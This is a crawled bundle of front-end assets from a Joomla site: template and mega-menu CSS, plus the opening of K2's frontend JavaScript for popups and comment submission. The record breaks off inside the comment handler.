a.info{-webkit-transform:translateY(0px);-moz-transform:translateY(0px);-ms-transform:translateY(0px);-o-transform:translateY(0px);transform:translateY(0px);-webkit-transition-delay:0.3s;-moz-transition-delay:0.3s;-o-transition-delay:0.3s;transition-delay:0.3s;}.view-second img{-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.view-second .mask{background-color:rgba(221,221,221,0.7);-webkit-transform:translateX(-300px);-moz-transform:translateX(-300px);-ms-transform:translateX(-300px);-o-transform:translateX(-300px);transform:translateX(-300px);opacity:1;filter:alpha(opacity=100);-webkit-transition:all 0.3s ease-in-out;-moz-transition:all 0.3s ease-in-out;-o-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out;}.view-second h2{background:rgba(255,255,255,0.7);}.view-second p{opacity:0;filter:alpha(opacity=0);-webkit-transition:all 0.2s linear;-moz-transition:all 0.2s linear;-o-transition:all 0.2s linear;transition:all 0.2s linear;}.view-second:hover .mask{-webkit-transform:translateX(0px);-moz-transform:translateX(0px);-ms-transform:translateX(0px);-o-transform:translateX(0px);transform:translateX(0px);}.view-second:hover img{-webkit-transform:translateX(300px);-moz-transform:translateX(300px);-ms-transform:translateX(300px);-o-transform:translateX(300px);transform:translateX(300px);}.view-second:hover p{opacity:1;filter:alpha(opacity=100);}.view-third img{-webkit-transform:scaleY(1);-moz-transform:scaleY(1);-ms-transform:scaleY(1);-o-transform:scaleY(1);transform:scaleY(1);-webkit-transition:all 0.7s ease-in-out;-moz-transition:all 0.7s ease-in-out;-o-transition:all 0.7s ease-in-out;transition:all 0.7s ease-in-out;}.view-third .mask{background-color:rgba(221,221,221,0.7);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;opacity:0;filter:alpha(opacity=0);}.view-third h2{background:rgba(255,255,255,0.5);margin:20px 40px 0px 40px;-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;opacity:0;filter:alpha(opacity=0);}.view-third p{color:#333;opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;}.view-third a.info{opacity:0;filter:alpha(opacity=0);-webkit-transform:scale(0);-moz-transform:scale(0);-ms-transform:scale(0);-o-transform:scale(0);transform:scale(0);-webkit-transition:all 0.5s linear;-moz-transition:all 0.5s linear;-o-transition:all 0.5s linear;transition:all 0.5s linear;}.view-third:hover img{-webkit-transform:scale(10);-moz-transform:scale(10);-ms-transform:scale(10);-o-transform:scale(10);transform:scale(10);opacity:0;filter:alpha(opacity=0);}.view-third:hover .mask{opacity:1;filter:alpha(opacity=100);}.view-third:hover h2,.view-third:hover p,.view-third:hover .a.info{-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);opacity:1;filter:alpha(opacity=100);}.dj-main{background:#024289;}.dj-main li{border-right:3px solid #024289;border-top:3px solid #024289;}.dj-main li.first{border-left:3px solid #024289;}#jm-maincontent{border-top:2px solid #024289;}.jm-module .jm-title-wrap{border-top:2px solid #006295;}.jm-module.title-box .jm-title-wrap{background:#024289;}.jm-star .jm-title:before,.jm-star .jm-title:after{background-image:url("../images/style2/star.png");}.jm-search.search .button{background-color:#024289;}.jm-search.search .button:hover{background-color:#035fc5;}.jm-search.search .inputbox{border:1px solid #024289;}.btn,a.button,input.button,button.button{background-color:#024289;}.btn:hover,a.button:hover,input.button:hover,button.button:hover{background-color:#035fc5;}a.readmore:after,p.readmore a.btn:after,.mod-articles-category-readmore a:after{background-color:#024289;}.black-box a.readmore,.black-box p.readmore a.btn,.black-box .mod-articles-category-readmore a{color:#fff !important;background-color:#979797;}.black-box a.readmore:hover,.black-box p.readmore a.btn:hover,.black-box .mod-articles-category-readmore a:hover{background-color:#bdbdbd;}.black-box a.readmore:after,.black-box p.readmore a.btn:after,.black-box .mod-articles-category-readmore a:after{background-color:#024289;}.black-box .btn,.black-box a.button,.black-box input.button,.black-box button.button{background-color:#024289;}.black-box .btn:hover,.black-box a.button:hover,.black-box input.button:hover,.black-box button.button:hover{background-color:#035fc5;}.logout-button input.btn{background-color:#024289;}.logout-button input.btn:hover{background-color:#035fc5;}.dropdown-menu li > a:hover,.dropdown-menu li > a:focus,.dropdown-submenu:hover > a,.dropdown-menu .active > a,.dropdown-menu .active > a:hover{background:#024289;}table thead tr th{background:#024289;}div.pagination li a{background:#024289;}div.pagination li span.pagenav,div.pagination li a:hover{background:#035fc5;}div.pagination li.pagination-start span,div.pagination li.pagination-prev span,div.pagination li.pagination-next span,div.pagination li.pagination-end span{background:#035fc5 !important;}.pager li > a,.pager li > span{background:#024289;}.pager li > a:hover,.pager li > span:hover{background:#035fc5;}.accordion-heading .accordion-toggle:hover,.accordion-heading .accordion-toggle.active{background:#024289;}.pane-sliders div.panel h3.title:hover,.pane-sliders div.panel h3.title.pane-toggler-down{background:#024289;}.nav-tabs{border-bottom:1px solid #024289;}.nav-tabs > li > a:hover,.nav-tabs > li.active a,.nav-tabs > li.active a:hover{background:#024289;}dl.tabs{border-bottom:2px solid #024289;}dl.tabs dt.tabs.open{background:#024289;}dl.tabs dt.tabs:hover{background:#024289;}dd.category-name{background:#024289;}a.see_details:after{background-color:#024289;}#dj-classifieds .dj-item .title_top .title_edit{background-color:#024289;}#dj-classifieds .dj-item .title_top .title_edit:hover{background-color:#035fc5;}#dj-classifieds .prom_rows .title_top,#dj-classifieds .images_box .title_top,#dj-classifieds table.paymentdetails td.td_title,#dj-classifieds .main_cat_title + .dj-category .cat_row_title,#dj-classifieds .main_cat_title + .main_cat_desc + .dj-category .cat_row_title{border-top:2px solid #024289;}#dj-classifieds .dj-useradverts .main_title .main_title_box_in,#dj-classifieds table.dj-items .main_title th{background-color:#024289;}#dj-classifieds .dj-useradverts .main_title .main_title_box.active .main_title_box_in,#dj-classifieds table.dj-items .main_title th.active{background:#035fc5;}.fss_main{margin-top:25px;}#fssForm{margin-top:5px;}.backprod{background-image:url("../images/button_bg_back.png");}.clearfix{*zoom:1;}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0;}.clearfix:after{clear:both;}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0;}.input-block-level{display:block;width:100%;min-height:;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}@media (min-width:768px) and (max-width:979px){html{-webkit-text-size-adjust:none;}img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn{-webkit-appearance:none;}input,select,textarea{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.jm-module-in{height:auto !important;}#jm-top-bar{position:static;}#jm-allpage #jm-top-bar + #jm-wrapper{padding-top:0;}#jm-top-bar{padding:7px 0 0;}#jm-top-bar1,#jm-top-bar2{float:none !important;width:100%;max-width:100%;margin:0 0 10px;}#jm-top-bar .jm-module-raw{float:none;margin:0 0 10px;}.djslider .slide-desc-text .slide-text,.djslider .slide-desc-text .slide-text p{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.djslider .slide-desc-text .slide-title,.djslider .slide-desc-text .slide-title a{font-size:20px;}.jm-slider2 .djslider .slide-desc-text .slide-title,.jm-slider2 .djslider .slide-desc-text .slide-title a{font-size:1em;}.jm-slider3 .jm-title{text-align:inherit;}.jm-slider3 .djslider .slide-desc-text .slide-title,.jm-slider3 .djslider .slide-desc-text .slide-title a{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}}@media (max-width:767px){html{-webkit-text-size-adjust:none;}.container-fluid{max-width:100% !important;}img{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.btn{-webkit-appearance:none;}input,select,textarea{max-width:100%;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}#jm-back-top{display:none;}.jm-module-in{height:auto !important;}.form-horizontal .controls{margin:0;}.form-horizontal .control-label{float:none;text-align:left;width:auto;}.form-horizontal html[dir=rtl] .control-label{text-align:right;}.form-horizontal .form-actions{padding:20px;}.form-horizontal #recaptcha_tabletd{display:block !important;}.form-horizontal select,.form-horizontal textarea,.form-horizontal input[type="text"],.form-horizontal input[type="password"],.form-horizontal input[type="datetime"],.form-horizontal input[type="datetime-local"],.form-horizontal input[type="date"],.form-horizontal input[type="month"],.form-horizontal input[type="time"],.form-horizontal input[type="week"],.form-horizontal input[type="number"],.form-horizontal input[type="email"],.form-horizontal input[type="url"],.form-horizontal input[type="search"],.form-horizontal input[type="tel"],.form-horizontal input[type="color"],.form-horizontal .uneditable-input{width:100%;max-width:400px;}#jm-top-bar{position:static;}#jm-allpage #jm-top-bar + #jm-wrapper{padding-top:0;}#jm-logo-sitedesc.pull-left{text-align:center;float:none;padding:0 0 20px;}#jm-djmenu{float:none;text-align:center;}div.dj-horizontal{min-height:0 !important;}.dj-select{font-size:1em !important;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0 !important;max-width:100%;}#jm-main #jm-content,#jm-main .row-fluid #jm-left[class*="span"],#jm-main .row-fluid #jm-right[class*="span"],#jm-main .row-fluid #jm-content[class*="span"]{margin:0 !important;}#jm-copyrights.pull-left{float:none;text-align:center;}#jm-footer-right.pull-right{float:none;text-align:center;}#jm-styleswitcher{text-align:center !important;}#jm-wrapper,#jm-top-bar-wrapper{padding-left:20px;padding-right:20px;}.items-row{margin-bottom:20px;}.items-row .item{margin-bottom:20px;}.items-row .item:last-child{margin-bottom:0;}#jm-top-bar{padding:7px 0 0;}#jm-top-bar1,#jm-top-bar2{float:none !important;width:100%;max-width:100%;margin:0 0 10px;}#jm-top-bar .jm-module-raw{float:none;margin:0 0 10px;}#jm-social-search{float:none;text-align:center;}#jm-top-search{margin:0;padding:0 0 20px;float:none;display:inline-block;}#jm-top-search input{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}#jm-top-social{float:none;}#jm-top-social .jm-icons{text-align:center;}.djslider .slide-desc-text .slide-title,.djslider .slide-desc-text .slide-title a,.djslider .slide-desc-text .slide-text,.djslider .slide-desc-text .slide-text p{width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.jm-slider1 .djslider .slide-desc-text .slide-title{font-size:1.8em;}.jm-slider1 .djslider .navigation-container{top:60% !important;}}@media (max-width:480px){#jm-top-bar-wrapper .jm-title-wrap,#jm-top-bar-wrapper .jm-module-content{float:none;}#jm-top-bar .nav.menu li,#jm-footer-menu .nav.menu li{display:block;text-align:center;line-height:1.7em;}#jm-top-bar .nav.menu li a,#jm-footer-menu .nav.menu li a{border:none;padding:0 !important;}div.pagination li span,div.pagination li a{margin:0 2px;}#jm-top-bar .djslider,#jm-top-bar .djslider li{height:16px !important;}.jm-slider1 .djslider .slide-desc-text .slide-title{font-size:1.4em;margin-bottom:5px;}.jm-slider1 .djslider .navigation-container{top:50% !important;}.jm-slider2 .djslider .slide-desc-text .slide-title{font-size:1.2em;}.djslider .slide-desc-text .slide-title{font-size:1.2em;}.djslider a.readmore:link,.djslider a.readmore:visited{margin-top:5px;}.jm-slider3 .djslider .slide-desc-text{padding:0;}.jm-slider1 .djslider a.readmore{background:none !important;padding:0 !important;margin:0 !important;line-height:16px;width:100%;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;}.jm-slider1 .djslider a.readmore:after{display:none;}.jm-slider1 .djslider a.readmore:hover{text-decoration:underline;}}@media (max-width:320px){.jm-slider2 .djslider .slide-desc-text .slide-title{display:none;}}p.blue{font-weight:100;float:left;}.itemSocialSharing{display:none !important;}.department{background-image:none !important;}.jm-module-in{border:0px !important;}.container-aree-tematiche{background:#f9f9f9;margin:4px 0;padding:8px;}table.table-with-spaced-td tr td{padding:4px;}table.table-with-spaced-td tr td p{font-size:0.9em;font-weight:100;}.img-sezione{margin:2px;float:left;margin-bottom:35px;}.jm-icons .jm-linkedin{background-image:url("../images/linkedin.png");}ul.sprocket-tabs-nav > li{background-image:none !important;}#jm-social-search{clear:none !important;}.k2UsersBlock .even{background:#fff;padding:5px 9px;}.k2UsersBlock .odd{background:#f6f6f6;padding:5px 9px;}div.k2UsersBlock ul li div.ubUserDescription{padding:0 105px;}div.k2UsersBlock ul li a.ubUserName{padding-left:4px;font-weight:600;font-size:1.15em;}.slider .swiper-container .swiper-slide .inner h2{max-width:80%;font-size:1.8em;margin-bottom:55px;}.slider .swiper-container .swiper-slide .inner h5 > span{background:#ffffff5e;padding:0 3px;}#jm-copyrights{width:100%;}

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://confindustriaabruzzoma.it/modules/mod_maximenuck/themes/css3megamenu2/css/maximenuhck.php?monid=maximenuck
body_size: 2861
content:

/*-----------------------------------------------------------------------------------------------------------
This theme is largely inspired by the Mega menu tutorial on net.tutsplus.com :
http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/

Ce theme est largement inspire du tutoriel de Mega menu sur net.tutsplus.com
http://net.tutsplus.com/tutorials/html-css-techniques/how-to-build-a-kick-butt-css3-mega-drop-down-menu/
-------------------------------------------------------------------------------------------------------------*/

.clr {clear:both;}

/*---------------------------------------------
---	 	menu container						---
----------------------------------------------*/

/* menu */
div#maximenuck {
font-size:14px;
line-height:21px;
text-align:left;
zoom:1;
}

/* container style */
div#maximenuck ul.maximenuck {
overflow: visible !important;
display: block !important;
float: none !important;
visibility: visible !important;
opacity: 1 !important;
/*position: static !important;*/
list-style:none;
/*width:940px; */
margin:0 auto;
/*height:43px;*/
height: auto;
padding:0px 20px 0px 20px;
-moz-border-radius: 0px;
-webkit-border-radius: 0px;
border-radius: 0px;
filter: none;
background: #024289;
border: 1px solid #024289;
text-align: left;
zoom: 1;
}

div#maximenuck ul.maximenuck:after {
content: " ";
display: block;
height: 0;
clear: both;
visibility: hidden;
font-size: 0;
}

/*---------------------------------------------
---	 	Root items - level 1				---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.level1 {
background : none;
list-style : none;
border: 1px solid transparent;
/*float:left;*/
text-align:center;
padding: 4px 9px 2px 9px;
margin-right: 10px;
margin-top: 0px;
cursor: pointer;
vertical-align: middle;
box-shadow: none;
filter: none;
}

div#maximenuck ul.maximenuck li.maximenuck.level1:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.active {
background: #F4F4F4;
}

div#maximenuck ul.maximenuck li.maximenuck.level1 > a,
div#maximenuck ul.maximenuck li.maximenuck.level1 > span.separator {
font-size:14px;
color: #EEEEEE;
display:block;
text-decoration:none;
box-shadow: none;
min-height : 28px;
outline : none;
background : none;
filter: none;
border : none;
padding : 0;
white-space: normal;
text-transform: uppercase;
}

/* parent item on mouseover (if subemnus exists) */
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent:hover {
color : #333333;
}

/* item color on mouseover */
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > a span.titreck,
div#maximenuck ul.maximenuck li.maximenuck.level1:hover > span.separator,
div#maximenuck ul.maximenuck li.maximenuck.level1.active > span.separator {
color : #161616;
text-shadow: 1px 1px 1px #ffffff;
}

/* arrow image for parent item */
div#maximenuck ul.maximenuck li.level1.parent > a,
div#maximenuck ul.maximenuck li.level1.parent > span.separator {
padding-right:21px;
background:url("../images/drop.gif") no-repeat right 8px;
}

div#maximenuck ul.maximenuck li.level1.parent:hover > a,
div#maximenuck ul.maximenuck li.level1.parent:hover > span.separator {
background:url("../images/drop.gif") no-repeat right 8px;
}

/* arrow image for submenu parent item */
div#maximenuck ul.maximenuck li.level1.parent li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent li.parent > span.separator,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.parent.active > a {
padding-right:21px;
background:url("../images/drop-right.gif") no-repeat right 8px;
}

div#maximenuck ul.maximenuck li.align_right,
div#maximenuck ul.maximenuck li.menu_right {
	float:right !important;
	margin-right:0px !important;
}

div#maximenuck ul.maximenuck li.align_right div.floatck,
div#maximenuck ul.maximenuck li div.floatck.fixRight {
left:auto;
right:-1px;
top:auto;
-moz-border-radius: 5px 0px 5px 5px;
-webkit-border-radius: 5px 0px 5px 5px;
border-radius: 5px 0px 5px 5px;
}


/* arrow image for submenu parent item to open left */
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent div.floatck.fixRight li.parent > span.separator,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > a,
div#maximenuck ul.maximenuck li.level1.parent.menu_right li.parent > span.separator {
padding-left:21px;
background:url("../images/drop-left.gif") no-repeat left 8px;
}

/* margin for right elements that rolls to the left */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck.fixRight,
div#maximenuck ul.maximenuck li.level1.parent.menu_right div.floatck div.floatck  {
margin-right : 180px;
}

div#maximenuck ul.maximenuck li div.floatck.fixRight{
-moz-border-radius: 5px 0px 5px 5px;
-webkit-border-radius: 5px 0px 5px 5px;
border-radius: 5px 0px 5px 5px;
}


/*---------------------------------------------
---	 	Sublevel items - level 2 to n		---
----------------------------------------------*/

div#maximenuck ul.maximenuck li div.floatck ul.maximenuck2,
div#maximenuck ul.maximenuck2 {
background : transparent;
margin : 0 !important;
padding : 0 !important;
border : none !important;
box-shadow: none !important;
width : 100%; /* important for Chrome and Safari compatibility */
position: static !important;
overflow: visible !important;
display: block !important;
float: none !important;
visibility: visible !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck,
div#maximenuck ul.maximenuck2 li.maximenuck {
font-size:12px;
position:static;
text-shadow: 1px 1px 1px #ffffff;
padding: 5px 0px;
margin: 0px 0px 4px 0px;
float:none !important;
text-align:left;
background : none;
list-style : none;
display: block !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.maximenuck:hover,
div#maximenuck ul.maximenuck2 li.maximenuck:hover {
background: transparent;
}

/* all links styles */
div#maximenuck ul.maximenuck li.maximenuck a,
div#maximenuck ul.maximenuck li.maximenuck span.separator,
div#maximenuck ul.maximenuck2 a,
div#maximenuck ul.maximenuck2 li.maximenuck span.separator {
font-size:14px;
font-weight : 300;
color: #a1a1a1;
display:block;
text-decoration:none;
/*text-transform : none; */
/*text-shadow: 1px 1px 1px #000;*/
outline : none;
background : none;
filter: none;
border : none;
padding : 0 5px;
white-space: normal;
box-shadow: none;
}

/* submenu link */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li a,
div#maximenuck ul.maximenuck2 li a {
color:#024289;
padding-top: 17px;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 a,
div#maximenuck ul.maximenuck2 a {
font-size:12px;
color:#161616;
display: block;
}

div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 li.active > a,
div#maximenuck ul.maximenuck2 li:hover > a,
div#maximenuck ul.maximenuck2 li:hover > h2 a,
div#maximenuck ul.maximenuck2 li:hover > h3 a,
div#maximenuck ul.maximenuck2 li.active > a{
color:#029feb;
background: transparent;
}


/* link image style */
div#maximenuck li.maximenuck > a img {
margin : 3px;
border : none;
}

/* img style without link (in separator) */
div#maximenuck li.maximenuck img {
border : none;
}

/* item title */
div#maximenuck span.titreck {
/*text-transform : none;
font-weight : normal;
font-size : 14px;
line-height : 18px;*/
text-decoration : none;
min-height : 17px;
float : none !important;
float : left;
}

/* item description */
div#maximenuck span.descck {
display : block;
text-transform : none;
font-size : 10px;
text-decoration : none;
height : 12px;
line-height : 12px;
float : none !important;
float : left;
}

/* submenus container */
div#maximenuck div.floatck {
width : 180px; /* default width */
margin: 2px 0 0 -10px;
text-align:left;
padding:5px 5px 0 5px;
background:#F4F4F4;
background: -moz-linear-gradient(top, #F4F4F4, #DDDDDD);
background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(#F4F4F4), to(#DDDDDD));
filter: none;
}

div#maximenuck .maxipushdownck div.floatck {
margin: 0;
}

/*---------------------------------------------
---	 	Columns management					---
----------------------------------------------*/

/* child blocks position (from level2 to n) */
div#maximenuck ul.maximenuck li.maximenuck div.floatck div.floatck {
margin : -30px 0 0 180px;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
border-radius: 5px;
border:1px solid #777777;
}

div#maximenuck ul.maximenuck li div.floatck div.maximenuck2 {
width : 180px; /* default width */
margin: 0;
padding: 0;
}


/* h2 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h2 span.separator,
div#maximenuck ul.maximenuck2 h2 a,
div#maximenuck ul.maximenuck2 h2 span.separator {
font-size:21px;
font-weight:400;
letter-spacing:-1px;
margin: 7px 10px 10px 0;
padding-bottom:14px;
border-bottom:1px solid #666666;
line-height:21px;
text-align:left;
}

/* h3 title */
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck li.maximenuck ul.maximenuck2 h3 span.separator,
div#maximenuck ul.maximenuck2 h3 a,
div#maximenuck ul.maximenuck2 h3 span.separator {
font-size:14px;
margin: 7px 10px 5px 0;
padding-bottom:7px;
border-bottom:1px solid #888888;
line-height:21px;
text-align:left;
}

/* paragraph */
div#maximenuck ul.maximenuck li ul.maximenuck2 li p,
div#maximenuck ul.maximenuck2 li p {
line-height:18px;
margin:0 0 10px 0;
font-size:12px;
text-align:left;
}




/* image shadow with specific class */
div#maximenuck .imgshadow { /* Better style on light background */
background:#FFFFFF !important;
padding:4px;
border:1px solid #777777;
margin-top:5px;
-moz-box-shadow:0px 0px 5px #666666;
-webkit-box-shadow:0px 0px 5px #666666;
box-shadow:0px 0px 5px #666666;
}

/* blackbox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox,
div#maximenuck ul.maximenuck2 li.blackbox {
background-color:#333333 !important;
color: #eeeeee;
text-shadow: 1px 1px 1px #000;
padding:4px 6px 4px 6px !important;
margin: 0px 4px 4px 4px !important;
-webkit-box-shadow:inset 0 0 3px #000000;
-moz-box-shadow:inset 0 0 3px #000000;
box-shadow:inset 0 0 3px #000000;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover,
div#maximenuck ul.maximenuck2 li.blackbox:hover {
background-color:#333333 !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox a,
div#maximenuck ul.maximenuck2 li.blackbox a {
color: #fff;
text-shadow: 1px 1px 1px #000;
display: inline !important;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.blackbox:hover > a,
div#maximenuck ul.maximenuck2 li.blackbox:hover > a{
text-decoration: underline;
}

/* greybox style */
div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox,
div#maximenuck ul.maximenuck2 li.greybox {
background:#f0f0f0 !important;
border:1px solid #bbbbbb;
padding: 4px 6px 4px 6px !important;
margin: 0px 4px 4px 4px !important;
-moz-border-radius: 5px;
-webkit-border-radius: 5px;
-khtml-border-radius: 5px;
border-radius: 5px;
}

div#maximenuck ul.maximenuck li ul.maximenuck2 li.greybox:hover,
div#maximenuck ul.maximenuck2 li.greybox:hover {
background:#ffffff !important;
border:1px solid #aaaaaa;
}


/*---------------------------------------------
---	 	Module in submenus					---
----------------------------------------------*/

/* module title */
div#maximenuck ul.maximenuck div.maximenuck_mod > div > h3,
div#maximenuck ul.maximenuck2 div.maximenuck_mod > div > h3 {
width : 100%;
font-weight : bold;
color: #555;
border-bottom: 1px solid #555;
text-shadow: 1px 1px 1px #000;
font-size: 16px;
}

div#maximenuck div.maximenuck_mod {
width : 100%;
padding : 0;
white-space : normal;
}

div#maximenuck div.maximenuck_mod div.moduletable {
border : none;
background : none;
}

div#maximenuck div.maximenuck_mod  fieldset{
width : 100%;
padding : 0;
margin : 0 auto;
overflow : hidden;
background : transparent;
border : none;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a {
border : none;
margin : 0;
padding : 0;
display : inline;
background : transparent;
font-weight : normal;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod a:hover {

}

div#maximenuck ul.maximenuck2 div.maximenuck_mod ul {
margin : 0;
padding : 0;
width : 100%;
background : none;
border : none;
text-align : left;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod li {
margin : 0 0 0 15px;
padding : 0;
background : none;
border : none;
text-align : left;
font-size : 11px;
float : none;
display : block;
line-height : 20px;
white-space : normal;
}

/* login module */
div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul {
left : 0;
margin : 0;
padding : 0;
width : 100%;
}

div#maximenuck ul.maximenuck2 div.maximenuck_mod #form-login ul li {
margin : 2px 0;
padding : 0 5px;
height : 20px;
background : transparent;
}

div#maximenuck form {
	margin: 0 0 5px;
}

/*---------------------------------------------
---	 	Fancy styles (floating cursor)		---
----------------------------------------------*/

div#maximenuck .maxiFancybackground {
list-style : none;
padding: 0 !important;
margin: 0 !important;
border: none !important;
z-index: -1;
}

div#maximenuck .maxiFancybackground .maxiFancycenter {
/* border-top: 1px solid #fff; */
}



/*---------------------------------------------
---	 	Button to close on click			---
----------------------------------------------*/

div#maximenuck span.maxiclose {
color: #fff;
}

/*---------------------------------------------
---	 Stop the dropdown                  ---
----------------------------------------------*/

div#maximenuck ul.maximenuck li.maximenuck.nodropdown div.floatck,
div#maximenuck ul.maximenuck li.maximenuck div.floatck li.maximenuck.nodropdown div.floatck,
div#maximenuck .maxipushdownck div.floatck div.floatck {
position: static;
background:  none;
border: none;
left: auto;
margin: 3px;
moz-box-shadow: none;
-webkit-box-shadow: none;
box-shadow: none;
}

div#maximenuck ul.maximenuck li.level1.parent ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.nodropdown li.maximenuck {
background: none;
text-indent: 5px;
}

div#maximenuck ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck ul.maximenuck li.maximenuck.level1.parent ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > a,
div#maximenuck .maxipushdownck ul.maximenuck2 li.maximenuck.parent.nodropdown > span.separator {
background:  none;
}

/*---------------------------------------------
---	 Full width				                ---
----------------------------------------------*/

div#maximenuck li.fullwidth > div.floatck {
margin: 0;
padding: 0;
width: 100% !important;
}

.no-padding-top {
	padding-top: 0 !important;
}

--- FILE ---
content_type: text/javascript
request_url: https://confindustriaabruzzoma.it/media/k2/assets/js/k2.frontend.js?v=2.8.0&sitepath=/
body_size: 9460
content:
/**
 * @version    2.8.x
 * @package    K2
 * @author     JoomlaWorks http://www.joomlaworks.net
 * @copyright  Copyright (c) 2006 - 2017 JoomlaWorks Ltd. All rights reserved.
 * @license    GNU/GPL license: http://www.gnu.org/copyleft/gpl.html
 */

var $K2 = jQuery.noConflict();

$K2(document).ready(function(){

	// Magnific popup
	if(typeof($K2.magnificPopup) !== 'undefined') {
		// --- Backwards compatibility for users with overrides - START ---
		// First remove possible attached events of the core modal in case it is loaded by a third party extension
		$K2('.itemImage a.modal, .itemEditLink a.modal, .catItemEditLink a.modal, .catItemAddLink a.modal, .userItemAddLink a.modal, .userItemEditLink a.modal, .k2UserBlockActions a.modal, .k2UserBlockRenderedMenu a.modal, .commentToolbar a.modal').unbind('click');

		// Item image
		$K2('.itemImage a.modal').magnificPopup({type:'image', image: {titleSrc: function() {return '';}}});

		// Edit links
		$K2('.itemEditLink a.modal, .catItemEditLink a.modal, .catItemAddLink a.modal, .userItemAddLink a.modal, .userItemEditLink a.modal').magnificPopup({type:'iframe', modal: true});

		// Any other link
		$K2('.k2UserBlockActions a.modal, .k2UserBlockRenderedMenu a.modal, .commentToolbar a.modal').magnificPopup({type:'iframe'});
		// --- Backwards compatibility for users with overrides - FINISH ---

		// New layouts
		// Images
		$K2('[data-k2-modal="image"]').magnificPopup({type:'image', image: {titleSrc: function() {return '';}}});
		// Edit links
		$K2('[data-k2-modal="edit"]').magnificPopup({type:'iframe', modal: true});
		// Generic iframe
		$K2('[data-k2-modal="iframe"]').magnificPopup({type:'iframe'});
	}

	// Generic function to get URL params passed in .js script include
	function getUrlParams(targetScript, varName) {
		var scripts = document.getElementsByTagName('script');
		var scriptCount = scripts.length;
		for (var a = 0; a < scriptCount; a++) {
			var scriptSrc = scripts[a].src;
			if (scriptSrc.indexOf(targetScript) >= 0) {
				varName = varName.replace(/[\[]/, "\\\[").replace(/[\]]/, "\\\]");
				var re = new RegExp("[\\?&]" + varName + "=([^&#]*)");
				var parsedVariables = re.exec(scriptSrc);
				if (parsedVariables !== null) {
					return parsedVariables[1];
				}
			}
		}
	}

	// Set the site root path
	var K2SitePath = getUrlParams('k2.frontend.js', 'sitepath');

	// Comments
	$K2('#comment-form').submit(function(event){
		event.preventDefault();
